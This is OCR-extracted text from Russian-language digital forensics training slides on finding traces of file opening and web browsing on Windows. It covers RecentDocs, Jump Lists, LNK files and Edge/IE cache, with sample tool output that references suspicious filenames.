







## **Следы открытия файлов**: RecentDocs

#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs



LastWrite Time Mon Jan 14 13:42:39 2018

 0 = Документ Microsoft Word (2).doc 5 = Документ Microsoft Word (3).doc

- (UTC) MRUListEx = 7,0,5,6,8,4,3,2,9,1
	- 7 = Downloader.doc
	-
	-
	- 6 = Invoice.doc
	- 8 = Предложение.doc
	- 4 = CVE-2018-0802.doc
	- $3 = VBA.doc$
	- 2 = Im\_Your\_Weapon.doc
	- 9 = Not\_so\_safe.doc
	- 1 = Malicious.doc



#### **Практика**: **Получение данных** RecentDocs $\curvearrowright$









## **Следы открытия файлов**: JUMP LiSTS

#### C:\%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations

12dc1ea8e34b5a6.automaticDestinations-ms 1b4dd67f29cb1962.automaticDestinations-ms 1bc392b8e104a00e.automaticDestinations-ms 28c8b86deab549a1.automaticDestinations-ms 5bb830f67194431a.automaticDestinations-ms 5d696d521de238c3.automaticDestinations-ms 74d7f43c1561fc1e.automaticDestinations-ms 75fdabdc3f4b24fc.automaticDestinations-ms 7e4dca80246863e3.automaticDestinations-ms 9839aec31243a928.automaticDestinations-ms 9b9cdc69c1c24e2b.automaticDestinations-ms a7bd71699cd38d1c.automaticDestinations-ms be71009ff8bb02a2.automaticDestinations-ms de48a32edcbe79e4.automaticDestinations-ms

 Absolute path: My Computer\C:\Users\User\Downloads\not\_malicious.pdf



Entry #: 417 MRU: 0 Path: C:\Users\User\Downloads\not\_malicious.pdf Pinned: False Created on: 2019-02-07 02:24:02 Last modified: 2019-02-06 15:27:03 Hostname: I\_AM\_PROTECTED Mac Address: 08:00:27:08:72:ce

--- Lnk information ---

# Практика: Получение данных JUMP LISTS

**BE Administrator: Command Prompt** 

G:\Получение данных Jump Lists с помощью JLECMD>JLECmd.exe -f f01b4d95cf55d32a.automaticDestinations-ms JLECmd version 1.3.0.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/JLECmd

Command line: -f f01b4d95cf55d32a.automaticDestinations-ms

Processing 'f01b4d95cf55d32a.automaticDestinations-ms'

Source file: f01b4d95cf55d32a.automaticDestinations-ms

- AppId information ---AppID: f01b4d95cf55d32a Description: Windows Explorer Windows 8.1.

-- DestList information ---Expected DestList entries: 10 Actual DestList entries: 10 DestList version: 4

-- Destlist entries ---







## **Следы открытия файлов**: Shortcuts (LNK)

#### C:\%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Recent\



… Source file: D:\Temp\nssm-2.24.zip.lnk Source created: 2019-02-06 15:27:03 Source modified: 2019-02-06 15:27:03 Source accessed: 2019-02-06 15:27:03

… >>Volume information Drive type: Fixed storage media (Hard drive) Serial number: 5E95986E Label: (No label) Local path: C:\Users\User\Downloads\nssm-2.24.zip





#### --- Header ---

 Target created: 2019-02-06 15:26:51 Target modified: 2019-02-06 15:26:52 Target accessed: 2019-02-06 15:27:02

…

# Практика: Получение данных LNK

Administrator: Command Prompt

G:\Получение данных LNK с помощью LECmd>LECmd.exe -f mimikatz\_trunk.zip.lnk LECmd version 1.3.2.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/LECmd

Command line: -f mimikatz trunk.zip.lnk

Processing 'mimikatz\_trunk.zip.lnk'

```
Source file: G:\Получение данных LNK с помощью LECmd\mimikatz_trunk.zip.lnk
 Source created: 2019-06-05 08:35:12
 Source modified: 2019-06-05 08:35:20
 Source accessed: 2019-06-23 21:00:00
```
- Headen ---

```
Target created: 2019-06-05 08:35:06
Target modified: 2019-06-05 08:35:06
Target accessed: 2019-06-05 08:35:12
```
File size: 921,519

## GROU



**ВЕБ**-**ресурсы**









## \*Verizon Data Breach Investigations Report 2019 23% **вредоносных программ Распространяются средствами Интернет**-**пространства**

### **Следы использования веб**-**браузеров**: Edge/IE

#### C:\%USERPROFILE%\AppData\Local\Microsoft\Windows\WebCache\WebCacheV\*.dat



#### rl

isited: User@about:blank

isited: User@https://www.bing.com/search?q=netscan&form=EDGEAR&qs=PF isited: User@https://www.bing.com/search?q=netscan&form=EDGEAR&qs=PF isited: User@https://www.softperfect.com/download/ isited: User@https://www.softperfect.com/download/files/netscan\_portable.zip isited: User@http://nssm.cc/ isited: User@http://nssm.cc/description isited: User@http://nssm.cc/download

isited: User@http://nssm.cc/release/nssm-2.24.zip





# Практика: Анализ данных веб-браузеров EDGE и IE GROUP IB

